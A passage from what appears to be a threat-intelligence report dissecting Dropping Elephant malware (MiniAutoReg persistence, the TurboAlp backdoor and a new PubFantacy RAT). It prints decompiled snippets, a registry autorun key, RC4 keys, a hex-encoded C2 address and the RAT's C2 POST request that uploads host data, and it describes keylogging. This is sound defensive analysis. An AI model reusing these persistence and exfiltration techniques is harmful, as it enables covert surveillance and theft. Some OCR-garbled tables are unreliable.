

*Figure 15: Legitimate network request are inserted.*

#### *MiniAutoReg*

This self-contained gadget has only one goal: to help Crypta Loader achieve persistence. The code logic is simple and straightforward, and we have seen two variants, based on how self-starting is implemented.

#### *Type 1: Scheduled tasks*



A scheduled task is created with the COM interface, which points to the path '%programdata%\WJ65D4GFD\cnhost.exe', as shown in Figure 16.

The task-related parameters are shown in Figure 17.



*Figure 16: Use of MiniAutoReg to achieve persistence.* 

| text "UTF-16LE", MsUpdte ,0     |                                           |
|---------------------------------|-------------------------------------------|
|                                 | ; DATA XREF: _main:loc_40134D↑o           |
| text "UTF-16LE", 'programdata 0 |                                           |
|                                 | ; DATA XREF: main+FE↑o                    |
|                                 | ; sub 401E10+ED↑o                         |
|                                 | text "UTF-16LE", \WJ65D4GFD\cnhost.exe',0 |
| psz                             |                                           |
|                                 | ; DATA XREF: main+251↑o                   |
| text "UTF-16LE", '\' 0          |                                           |
| aAuthor                         |                                           |
|                                 | ; DATA XREF: main+3D7↑o                   |
| text UTF-16LE", Author 0        |                                           |
| align 4                         |                                           |
| aTrigger1                       |                                           |
|                                 | ; DATA XREF: main+50A↑o                   |
| text "UTF-16LE", 'Triqqer1 ,0   |                                           |
| align 10h                       |                                           |
| a20210824t11000                 |                                           |
|                                 | ; DATA XREF: _main+5B7↑o                  |
|                                 | text UTF-16LE . 2021-08-24T11:00:00 0     |
|                                 |                                           |

*Figure 17: Parameters for the scheduled task.*

*Type 2: Modify the registry*



#### This variant has only one function: writing autorun entries directly in the registry.

```
Path = "\Registry\User\S-1-5-21-xxxx\Software\Microsoft\Windows\CurrentVersion\Run"
Key = "msupd"Value = "%User%\Application Data\WJ65D4GFD\cnhost.exe"
```
#### **Second-stage payload – TurboAlp**



TurboAlp is a new backdoor family developed in Delphi. At first, we thought it was a new variant of Bozok but after code comparison, we found that this is a brand-new family. In terms of code functions, it is more like a Delphi version of JakyllHyde, but it has similarities with the structure of Bozok's communication protocol. The related functions are as follows:

First, the sample creates a mutex, 'KUR97456JGFRS', and then performs a series of operations to obtain host information.



*Figure 18: Collecting systeminfo.*

The final online package data is as follows:

1|0019FF0C-3BC5-0040-70FF-1900800C2502|DESKTOP-GP6NNIH|<UserName>|Chinese  $(Simplified) |Windows 8 - - 64 Bit|Laptop|CN|127.0.0.1|$ 

from\_Hex\_419EE8((int)"31302e31302e3130342e3131303a39393939", &v13);

*Figure 19: Hex format C2 and port.*



*Figure 20: Hex format RC4 key .*

#### The final encrypted online package:

duyZdeEd4HRHscvwvbjPmD9Hb9NGFwQPRqOHZSJaqMKUQNPyBMKqaXKRcyvOJ0p9pRM4tQJDG3BylT30vOxV5gq4bH5me Pf7WTIi1pK5f7Wr2YNFlgGqGSLUPHzYKfsZZ8wgSUVbdRKBkA7BWXoSKPsEtS+5y+WvZ7g=\r\n

The network data encryption method is RC4+Base64, which is the same as PubFantacy's encryption policy. The hard-coded RC4 password is 'StrOngP@ssw0rd'.

The table below shows possible C2 commands and functionality:



```
StartupInfo.hStdInput = GetStdHandle_0(0xFFFFFFF6);
46
      StartupInfo.hStd0utput = hWritePipe;
     StartupInfo.nStaOutput = nwritePipe;<br>StartupInfo.hStdError = hWritePipe;<br>__linkproc__ LStrCat3(command, "cmd.exe /C ");
48
40
     v3 = _linkproc__ LStrToPChar(v14);
50
      v4 = CreateProcessA(0, v3, 0, 0, -1, 0, 0, 0, &StartupInfo, &ProcessInformation);
51
      CloseHandle_0(hWritePipe);
```
*Figure 21: Command 12 uses pip to collect the execution results and returns to the C2 server.*

# **Second-stage payload – new PubFantacy**

In previous research we analysed a kind of RAT, PubFantacy. Dropping Elephant upgraded this tool in the follow-up attack – the sample had changed greatly from the original version, and there were some new techniques used to fight against AV detection.



It checks for the presence of the '%User%\\AppData\\Local\\Temp\\\\SHYdbjkp' file to ensure that the process runs as a single instance. The system UUID is obtained through the COM interface instead of the command line.

| if ( CoInitializeEx(0, 0) < 0 )<br>return &unk_44EAEC:<br>if ( CoInitializeSecurity(0, -1, 0, 0, 0, 3u, 0, 0, 0) >= 0)<br>$ppv = 0$ ;<br>$v17 = CoCreateInstance(\& rclsid, 0, 1u, & riid, &ppv);$<br>if ( $v17 \succ 0$ ) |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
| if $(v17 >= 0)$                                                                                                    |  |
| $v17 = \text{CoSetProxyBlanket(pProxy, 0xAu, 0, 0, 3u, 3u, 0, 0);}$                                                                                                    |  |
| if $(\nu 17 \succ = 0)$                                                                                                    |  |
|                                                                                                    |  |
| memset(MultiByteStr, 0, 0x32u);                                                                                                    |  |
| strcpy(MultiByteStr, "SELECT * FROM Win32_ComputerSystemProduct");<br>$v16 = 41$ :                                                                                                    |  |
| $stropy(v27, WQL'')$ ;                                                                                                    |  |

*Figure 22: Query UUID through COM interface.*

Then it writes the process service information to the '%User%\\AppData\\Local\\Temp\\RTYgjfdg.sys' file through the powershell and tasklist commands. At the same time, it will check which software is installed on the system through the registry, and also record it in the file.

Finally, it encrypts all the above information with RC4 and saves it to '%User%\\Tom\\AppData\\Local\\Temp\\RTYgifdg'. The key is 'abcdefghijklmnopqrstuvwxyzABCD1234567890987654gzasdfghjklqwertpppqqq11111111110000011111'.

| RC4                                                            |                         |  | $\circ$ $\mathbb{R}$ | Status                                                      | Name                                                                                    | DisplayName                                                                                                    |
|----------------------------------------------------------------|-------------------------|--|----------------------|-------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Passphrase<br>abcdefghijklmnopqrstuvwxyzABCD1234567890987654gz |                         |  | LATIN1               | Stopped                                                     | AarSvc 38c73<br>AJRouter<br>ALG<br>AppIDSvc<br>Appinfo                                  | Agent Activation Runtime 38c73<br>AllJoyn Router Service<br>Application Layer Gateway Service<br>Application Identity<br>Application Information |
| Input format<br>Latin1                                         | Output format<br>Latin1 |  |                      | Stopped<br>Stopped<br>Stopped<br>Running                    |                                                                                         |                                                                                                    |
| <b>Decode text</b>                                             |                         |  | $\mathbb{Q}$ II      | Stopped<br>Stopped                                          | AppMgmt<br>AppReadiness                                                                 | Application Management<br>App Readiness                                                                                                    |
| Encodina<br>Simplified Chinese GBK (936)                       |                         |  | Stopped              | AppVClient<br>Stopped<br>AppXSvc<br>Stopped AssignedAccessM | Microsoft App-V Client<br>AppX Deployment Service (AppXSVC)<br>AssignedAccessManager 服务 |                                                                                                    |
|                                                                |                         |  |                      | Running<br>Running<br>Stopped                               | Audiosrv<br>Stopped autotimesvc<br>AxInstSV                                             | AudioEndpointBu Windows Audio Endpoint Builder<br>Windows Audio<br>手机网络时间<br>ActiveX Installer (AxInstSV)                                        |

*Figure 23: Decrypted system information.*

The new version of PubFantacy has completely abandoned the process of parsing the real C2 through Dead Drop and directly accesses the hard-coded C2. The most obvious change is the use of a new communication encryption algorithm, abandoning the previous XOR asdf1234 and using the same method of encrypting files, RC4+Base64. As mentioned earlier, this encryption method is the same as TurboAlp. It looks like Dropping Elephant is trying to implement similar program logic using different development languages.

Taking an online package as an example, you can see that the key data has been encrypted, but the data in the uuid and fcat fields is not encoded with Base64 after RC4 encryption. If the encrypted data contains byte 0, the data will be truncated when formatting. This is an obvious bug.

```
POST /vwnykzjzy2si478c7a2w/terncpx8yr2ufvisgd2j/x8jb9g97kkexor5ihnbq/d91ng62l00hc4vgaxkf.php 
HTPP/1.1Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0
Host: <C2 server>
Content-Length: 1507
uuid=<RC4encrypted>&fname=<base64encoded>&fcat=<RC4encrypted>&fsize=<base64encoded>&fdata=
<base64encoded>&Isping=0&Status=Online&found=1
```


The table below shows possible C2 commands and functionality:

The basic parameters are the same as the old version, but there are a few additional ones (Isping, Status, found). After completing the online action, a thread for recording keyboard input will be opened, as in the old version.



#### *Figure 24: Keylogger function code.*

However, the developer has rewritten this function, there is no similarity to the old code, and the key log file name has been changed to %temp%/atapi.sys.

Next, it obtains the external IP, user information and UUID of the current host through nslookup myip.opendns.com resolver1.opendns.com, and finally requests the command from the C2 as follows:

IP=<RC4encrypted>&User=<RC4encrypted>uuid=<RC4encrypted>&Isping=<RC4encrypted>



The C2 will return a command when it receives a ping request. The corresponding functions are as follows:



PubFantacy uses new string obfuscation methods. It uses simple multiplication or shifting to determine the character's index and then reassembles the string.



# *Figure 25: String obfuscation method*

We also discovered that the attackers have used new legitimate certificates. Using the email address in the certificate, we found a website (shown in Figure 26), but we can't be sure whether or not the website is fake. According to our analysis, the certificate may be a certificate applied for through legal channels by counterfeiting a legitimate website, or it may be a certificate that has been stolen from a legitimate company.

According to the signature of the certificate, we found more samples, covering almost all the tools used recently by Dropping Elephant. The certificate has been revoked by *Sectigo* (Figure 27).

